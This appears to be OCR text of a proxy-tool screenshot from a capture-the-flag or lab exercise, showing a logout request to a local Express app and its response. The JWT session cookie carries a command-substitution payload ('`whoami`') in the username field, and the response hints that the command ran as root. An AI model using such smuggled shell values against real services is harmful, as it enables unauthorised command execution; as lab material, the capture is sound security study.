 Request
Pretty Raw Hex
\n
1 GET /logout HTTP/1.1
2 Host: 172.17.0.2:1337
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://172.17.0.2:1337/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImB3aG9hbWlgIiwiaWF0
IjoxNjkyMzU0ODY2LCJleHAiOjE2OTIzNTg0NjZ9.QG35TFAt5xr-82mNLAUQr3T-5YTPVE2G
IrAAR5m0O_4
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Set-Cookie: session=; Path=/; Expires=Thu, 01 Jan 1970 00:00:00 GMT
4 Location: /
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 46
7 Date: Fri, 18 Aug 2023 10:34:29 GMT
8 Connection: close
9
10 {
"message":"Session Logged to: /var/log/root"
}